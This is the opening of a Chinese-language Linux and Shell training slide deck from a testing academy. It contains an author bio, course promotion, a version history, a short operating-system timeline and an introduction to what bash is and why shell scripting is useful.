### 测试开发⼯程师的黄埔军校

## **Linux与Shell教程** 前阿⾥巴巴内部shell教材

testing-studio.com



### ceshiren.com



### **About Me**







- ◆ 霍格沃兹测试学院创始人
- ❖ 开源⾃动化测试项⽬appcrawler作者
- ❖ 拉勾招聘《测试开发》专栏作者
- ◆ 极客时间《移动自动化测试》专栏作者
- ❖ 中国移动互联⽹测试开发⼤会演讲嘉宾
- ❖ 全球⼤前端技术⼤会演讲嘉宾
- ❖ 从业⼗年以上,先后服务阿⾥、百度等公司



## **About 霍格沃兹测试学院**

### ❖ 学院介绍

❖ 中国第⼀家测试开发教育机构 ❖ 主打课程

- \* 测试工程师进阶班
- \* 测试开发工程师进阶班
- ❖ 名企定向培养班
- ❖ 测试管理班
- \* 高级性能测试训练营





## **版本历史**









- ❖ 阿⾥巴巴时代
	- ❖ 20090614:阿⾥巴巴新⼈⼊职培训
	- ❖ 20110112:离职去百度暂停更新
- ❖ 霍格沃兹测试学院时代
	- ❖ 20170904:⼊选霍格沃兹测试学院正式教程
	- ❖ 20180130:更新简化
	- ❖ 20181214:为定向班和第⼋期增加实战内容
	- ❖ 20190620:增加更多实⽤⼯具介绍



## **操作系统历史 与Linux与Shell环境搭建介绍**





## **操作系统简史**

### ❖ OS时代

- ❖ 1973 贝尔实验室Unix AT&T Unix
- ❖ 1982 BSD Unix
- ❖ 1991 SUN Solaris
- ❖ PC时代
	- ❖ 1975 乔布斯Apple VS 1980 ⽐尔盖茨 DOS
- ❖ GUI时代
	- ❖ 1979 乔布斯Mac
	- ◆ 1990 比尔盖茨Windows
	- ❖ 1994 Linux
- ❖ 移动OS时代
	- ❖ 2005 Google收购Android
	- ❖ 2005 乔布斯 iOS









## **Bash是什么**

### ❖ 1977 sh

- ❖ A Unix shell is a command-line interpreter or shell that provides a traditional Unix-like command line user interface.
- ❖ 1989 bash
	- ❖ Bash is a Unix shell and command language written by Brian Fox for the GNU Project as a free software replacement for the Bourne shell.











## shell的价值

- ❖ ⼈机交互:API --> Shell --> GUI --> VR&AR ❖ 批处理
	- ❖ 应⽤于 Linux、Mac、Android、iOS
	- ❖ 脚本⾃动化
	- ◆ 为什么很少使用GUI自动化?

❖ ⼯作场景:⽇常⼯作处理、测试⼯作粘合剂









